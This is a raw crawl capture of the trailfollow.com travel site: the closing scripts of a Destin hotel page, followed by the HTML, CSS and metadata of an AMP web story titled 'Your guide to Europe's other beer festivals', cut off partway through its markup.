<script type="f44587751ccaba0052afc29a-text/javascript">var rocket_beacon_data = {"ajax_url":"https:\/\/trailfollow.com\/wp-admin\/admin-ajax.php","nonce":"6caa9ece50","url":"https:\/\/trailfollow.com\/beautiful-beachfront-hotels-in-destin-florida","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://trailfollow.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async type="f44587751ccaba0052afc29a-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f44587751ccaba0052afc29a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0963cd14284c4d6a955f6d993062bd3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="f44587751ccaba0052afc29a-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trailfollow.com/web-stories/europe-other-beer-festivals/
body_size: 8707
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.36.0"><meta name="description" content="Your guide to Europe’s other beer festivals"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Your guide to Europe’s other beer festivals - Trailfollow"><meta property="og:description" content="Your guide to Europe’s other beer festivals"><meta property="og:url" content="https://trailfollow.com/web-stories/europe-other-beer-festivals/"><meta property="og:site_name" content="Trailfollow"><meta property="og:updated_time" content="2023-10-11T07:09:28+00:00"><meta property="og:image" content="https://trailfollow.com/wp-content/uploads/2023/10/cropped-image.png"><meta property="og:image:secure_url" content="https://trailfollow.com/wp-content/uploads/2023/10/cropped-image.png"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="image"><meta property="og:image:type" content="image/png"><meta property="article:published_time" content="2023-10-11T07:09:10+00:00"><meta property="article:modified_time" content="2023-10-11T07:09:28+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Your guide to Europe’s other beer festivals - Trailfollow"><meta name="twitter:description" content="Your guide to Europe’s other beer festivals"><meta name="twitter:image" content="https://trailfollow.com/wp-content/uploads/2023/10/cropped-image.png"><meta name="generator" content="WordPress 6.3.1"><meta name="msapplication-TileImage" content="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://trailfollow.com/wp-content/uploads/2023/10/image.png" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png" sizes="32x32"><link rel="icon" href="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Bungee&amp;family=Gelasio%3Awght%40700&amp;family=Oswald%3Awght%40400%3B700&amp;family=Anton" rel="stylesheet"><style amp-custom="">h1,h2{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._7192c4d{background-color:#c1a588}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._9f38606{position:absolute;width:316.04939%;height:100%;left:-108.02469%;top:0%}._f0c8e08{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}._47201b2{position:absolute;pointer-events:none;left:15.29126%;top:55.66343%;width:73.05825%;height:47.411%;opacity:1}._0f1be63{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:0% 0;font-family:"Bungee",cursive;font-size:.79288em;line-height:1;text-align:center;padding:0;color:#000}._4bbb41a{color:#fff}._383b163{font-style:italic;color:#fff}._56204bf{background-color:#fff9ee}._dc67a5c{will-change:transform}._15eb809{position:absolute;pointer-events:none;left:0;top:-9.2233%;width:100%;height:85.11327%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._67308d5{position:absolute;width:188.48903%;height:100%;left:-49.92633%;top:0%}._8541190{position:absolute;pointer-events:none;left:5.58252%;top:80.2589%;width:79.61165%;height:24.75728%;opacity:1}._d221a1d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-461.58318%,0)}._8ddc953{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.4791349085366% 0;font-family:"Gelasio",serif;font-size:.582524em;line-height:1;text-align:left;padding:0;color:#000}._a4545a2{font-weight:700;color:#3a566e}._c84718f{background-color:#fff}._69e99d6{position:absolute;pointer-events:none;left:-.97087%;top:-9.87055%;width:101.21359%;height:75.72816%;opacity:1}._099dc43{background-color:#000;will-change:transform}._b72ad6e{position:absolute;pointer-events:none;left:11.65049%;top:-5.98706%;width:71.1165%;height:55.66343%;opacity:1}._b92c289{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-116.38226%,0px,0)}._dd94124{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:4.359385665529% 0;font-family:"Oswald",sans-serif;font-size:.857605em;line-height:1;text-align:left;padding:0;color:#000}._469e472{position:absolute;pointer-events:none;left:5.09709%;top:-5.98706%;width:4.61165%;height:8.25243%;opacity:1}._7e95029{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,35%,0)}._0636ae1{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:65.957894736842% 0;font-family:"Oswald",sans-serif;font-size:.841424em;line-height:1;text-align:left;padding:0;color:#000}._0495de9{position:absolute;pointer-events:none;left:-3.15534%;top:50%;width:107.28155%;height:67.47573%;transform:rotate(180deg);opacity:1}._8c13aa3{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;transform:scale3d(-1,-1,1)}._f756bfb{position:absolute;width:100%;height:105.9952%;left:0%;top:-2.9976%}._29692c3{background-color:#bc8a5f}._9d3ae19{position:absolute;pointer-events:none;left:-4.12621%;top:35.59871%;width:108.25243%;height:75.24272%;opacity:1}._aabc06e{position:absolute;width:156.31381%;height:100%;left:-17.30964%;top:0%}._2613859{position:absolute;pointer-events:none;left:2.18447%;top:35.59871%;width:11.16505%;height:7.11974%;transform:rotate(180deg);opacity:1}._a6ab7a9{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-c3ec3f49-b56e-4cfb-a31e-2b5a7e61fcf4");-webkit-clip-path:url("#el-c3ec3f49-b56e-4cfb-a31e-2b5a7e61fcf4")}._031d814{background-color:#bc8a5f;will-change:transform}._261fed6{position:absolute;pointer-events:none;left:7.76699%;top:0;width:84.46602%;height:29.28803%;opacity:1}._87e06cc{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-220.01227%,0)}._af7c617{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:0% 0% 0% 0%/0% 0% 0% 0%}._d0a3f0e{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.63586004849138% 0;font-family:"Anton",sans-serif;font-size:.679612em;line-height:1.4;text-align:left;padding:0;color:#000}._e35be54{background-color:#be8b6d}._4e70383{position:absolute;width:398.22223%;height:112%;left:-197.73233%;top:0%}._5894a3f{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 40%,rgba(0,0,0,.5) 100%)}._99b5b1b{position:absolute;pointer-events:none;left:9.46602%;top:-13.91586%;width:81.06796%;height:27.18447%;opacity:1}._85735d0{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-82.87037%,0)}._339f726{background-color:#fff;will-change:transform}._d5a9af6{position:absolute;pointer-events:none;left:11.65049%;top:-8.41424%;width:68.20388%;height:21.68285%;opacity:1}._2c3e167{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,-103.89718%,0)}._a74fa5e{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.0362989323843% 0;font-family:"Oswald",sans-serif;font-size:.517799em;line-height:1.3;text-align:left;padding:0;color:#000}._47e5cc9{font-weight:700}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Trailfollow » Feed" href="https://trailfollow.com/feed/"><link rel="alternate" type="application/rss+xml" title="Trailfollow » Comments Feed" href="https://trailfollow.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Trailfollow » Stories Feed" href="https://trailfollow.com/web-stories/feed/"><title>Your guide to Europe’s other beer festivals - Trailfollow</title><link rel="canonical" href="https://trailfollow.com/web-stories/europe-other-beer-festivals/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://trailfollow.com/#person","name":"Trailfollow","logo":{"@type":"ImageObject","@id":"https://trailfollow.com/#logo","url":"https://trailfollow.com/wp-content/uploads/2022/10/cropped-tc-logo-ex-smll.png","width":"96","height":"96"},"image":{"@type":"ImageObject","@id":"https://trailfollow.com/#logo","url":"https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll-150x50.png","contentUrl":"https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll-150x50.png","caption":"Trailfollow","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://trailfollow.com/#website","url":"https://trailfollow.com","name":"Trailfollow","publisher":{"@id":"https://trailfollow.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://trailfollow.com/wp-content/uploads/2023/10/cropped-image.png","url":"https://trailfollow.com/wp-content/uploads/2023/10/cropped-image.png","width":"640","height":"853","caption":"image","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://trailfollow.com/web-stories/europe-other-beer-festivals/#webpage","url":"https://trailfollow.com/web-stories/europe-other-beer-festivals/","name":"Your guide to Europe\u2019s other beer festivals - Trailfollow","datePublished":"2023-10-11T07:09:10+00:00","dateModified":"2023-10-11T07:09:28+00:00","isPartOf":{"@id":"https://trailfollow.com/#website"},"primaryImageOfPage":{"@id":"https://trailfollow.com/wp-content/uploads/2023/10/cropped-image.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://trailfollow.com/author/amelia/","name":"amelia","url":"https://trailfollow.com/author/amelia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d88b8acee3f2343ebe00a99b039a0082?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d88b8acee3f2343ebe00a99b039a0082?s=96&amp;d=mm&amp;r=g","caption":"amelia","inLanguage":"en-US"}},{"@type":"Article","headline":"Your guide to Europe\u2019s other beer festivals - Trailfollow","datePublished":"2023-10-11T07:09:10+00:00","dateModified":"2023-10-11T07:09:28+00:00","author":{"@id":"https://trailfollow.com/author/amelia/","name":"amelia"},"publisher":{"@id":"https://trailfollow.com/#person"},"description":"Your guide to Europe\u2019s other beer festivals","name":"Your guide to Europe\u2019s other beer festivals - Trailfollow","@id":"https://trailfollow.com/web-stories/europe-other-beer-festivals/#richSnippet","isPartOf":{"@id":"https://trailfollow.com/web-stories/europe-other-beer-festivals/#webpage"},"image":{"@id":"https://trailfollow.com/wp-content/uploads/2023/10/cropped-image.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trailfollow.com/web-stories/europe-other-beer-festivals/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://trailfollow.com/wp-json/"><link rel="alternate" type="application/json" href="https://trailfollow.com/wp-json/web-stories/v1/web-story/10050"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trailfollow.com/xmlrpc.php?rsd"><link rel="prev" title="VISIT THESE TV &amp; FILM LOCATIONS IN NYC WHILE EXPLORING MANHATTAN" href="https://trailfollow.com/web-stories/explore-manhattan-neighborhoods/"><link rel="next" title="36 hours in Florence, Italy" href="https://trailfollow.com/web-stories/things-to-do-in-florence/"><link rel="shortlink" href="https://trailfollow.com/?p=10050"><link rel="alternate" type="application/json+oembed" href="https://trailfollow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrailfollow.com%2Fweb-stories%2Feurope-other-beer-festivals%2F"><link rel="alternate" type="text/xml+oembed" href="https://trailfollow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrailfollow.com%2Fweb-stories%2Feurope-other-beer-festivals%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://trailfollow.com/wp-content/uploads/2022/09/Trail-follow-favicon.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Trailfollow" publisher-logo-src="https://trailfollow.com/wp-content/uploads/2022/10/cropped-tc-logo-ex-smll.png" title="Your guide to Europe’s other beer festivals" poster-portrait-src="https://trailfollow.com/wp-content/uploads/2023/10/cropped-image.png" background-audio="https://trailfollow.com/wp-content/uploads/2023/08/ava_famy.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="0495aeb8-4fd4-4da5-bf85-ecc7dacd13b1" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_7192c4d page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-2ffa0d73-6236-46c6-874b-7e4170df371e"><div data-leaf-element="true" class="_9f38606"><amp-img layout="fill" src="https://trailfollow.com/wp-content/uploads/2023/10/image.png" alt="image" srcset="https://trailfollow.com/wp-content/uploads/2023/10/image.png 1200w, https://trailfollow.com/wp-content/uploads/2023/10/image-1024x576.png 1024w, https://trailfollow.com/wp-content/uploads/2023/10/image-960x540.png 960w, https://trailfollow.com/wp-content/uploads/2023/10/image-768x432.png 768w, https://trailfollow.com/wp-content/uploads/2023/10/image-711x400.png 711w, https://trailfollow.com/wp-content/uploads/2023/10/image-585x329.png 585w, https://trailfollow.com/wp-content/uploads/2023/10/image-300x169.png 300w, https://trailfollow.com/wp-content/uploads/2023/10/image-150x84.png 150w" sizes="(min-width: 1024px) 143vh, 317vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_47201b2"><div id="el-479b4a93-1d6d-4333-aad3-2c39bb2b125a" class="_89d52dd"><h2 class="_0f1be63 fill text-wrapper"><span><span class="_4bbb41a">Your guide to Europe’s </span><span class="_383b163">other </span><span class="_4bbb41a">beer festivals</span></span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="bd9a5952-bdb4-49ab-96b3-2207a4710017" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9eb99832-6c4c-4131-983a-3e0db552e9c7","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e45bfb91-47db-4747-95d1-1a40740585b9","keyframes":{"opacity":[0,1]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-47c2be94-a45a-4119-88ce-6d4e6477641b","keyframes":{"transform":["translate3d(0px, -461.58318%, 0)","translate3d(0px, 0px, 